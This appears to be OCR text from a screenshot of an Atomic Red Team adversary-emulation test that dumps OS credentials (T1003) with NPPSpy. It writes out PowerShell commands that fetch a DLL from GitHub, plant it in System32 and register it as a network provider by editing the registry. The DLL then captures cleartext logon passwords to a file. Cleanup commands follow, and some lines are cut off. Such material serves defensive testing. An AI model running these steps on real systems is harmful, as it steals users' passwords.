 Local Disk (C:)
File Home Share View
This PC > Local Disk (C:)
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
OneDrive
This PC
AtomicRedTeam 31/10/2021 18:41 File fol
PerfLogs 07/12/2019 10:14 File fol
Program Files 22/06/2021 13:52 File fol
Program Files (x86) 09/04/2021 15:54 File fol
Users 22/06/2021 13:53 File fol
Windows 26/10/2021 19:08 File fol
System32
File Home Share View
« Windows > System32
Search System32
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
OneDrive
This PC
Network
normnfc.nls 07/12/2019 10:08 NLS File
normnfd.nls 07/12/2019 10:08 NLS File
normnfkc.nls 07/12/2019 10:08 NLS File
normnfkd.nls 07/12/2019 10:08 NLS File
notepad 09/04/2021 15:50 Applica
NotificationController.dll 09/04/2021 15:49 Applica
NotificationControllerPS.dll 09/04/2021 15:49 Applica
notificationplatformcomponent.dll 09/04/2021 15:49 Applica
npmproxy.dll 09/04/2021 15:49 Applica
NPSM.dll 09/04/2021 15:49 Applica
NPSMDesktopProvider.dll 09/04/2021 15:49 Applica
nrpsrv.dll 07/12/2019 10:08 Applica
nshhttp.dll 07/12/2019 10:09 Applica
nshipsec.dll 07/12/2019 10:08 Applica
nshwfp.dll 09/04/2021 15:50 Applica
nsi.dll 09/04/2021 15:49 Applica
4.483 items
Administrator: Windows PowerShell
Invoke-AtomicTest T1003 -TestNumbers 2 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Credential Dumping with NPPSpy
Atomic Test Number: 2
Atomic Test GUID: 9e2173c0-ba26-4cdf-b0ed-8c54b27e3ad6
Description: Changes ProviderOrder Registry Key Parameter and creates Key for NPPSpy. After user's logging in cleartext password i
reverses Registry changes. NPPSpy Source: https://github.com/gtworek/PSBits/tree/master/PasswordStealing/NPPSpy
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
Copy-Item "$env:Temp\NPPSPY.dll" -Destination "C:\Windows\System32"
$path = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order" -Name PROVIDERORDER
$UpdatedValue = $Path.PROVIDERORDER + ",NPPSpy"
Set-ItemProperty -Path $Path.PSPath -Name "PROVIDERORDER" -Value $UpdatedValue
$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy -ErrorAction Ignore
$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -ErrorAction Ignore
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Class" -Value 2 -ErrorAction Ig
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "Name" -Value NPPSpy -ErrorActio
$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name "ProviderPath" -PropertyType Exp
orAction Ignore
echo "[!] Please, logout and log back in. Cleartext password for this account is going to be located in C:\NPPSpy.txt"
Cleanup Commands:
Command:
$cleanupPath = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order" -Name PROVIDERORDER
$cleanupUpdatedValue = $cleanupPath.PROVIDERORDER
$cleanupUpdatedValue = $cleanupUpdatedValue -replace ',NPPSpy',''
Set-ItemProperty -Path $cleanupPath.PSPath -Name "PROVIDERORDER" -Value $cleanupUpdatedValue
Remove-Item -Path "HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy" -Recurse -ErrorAction Ignore
Remove-Item C:\NPPSpy.txt -ErrorAction Ignore
Remove-Item C:\Windows\System32\NPPSpy.dll -ErrorAction Ignore
Dependencies:
Description: NPPSpy.dll must be available in local temp directory
Check Prereq Command:
if (Test-Path "$env:Temp\NPPSPY.dll") {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Invoke-WebRequest -Uri https://github.com/gtworek/PSBits/raw/f221a6db08cb3b52d5f8a2a210692ea8912501bf/PasswordStealing/NPPSpy/NPPS
[!!!!!!!!END TEST!!!!!!!]
Activate Windows
Go to Settings to activa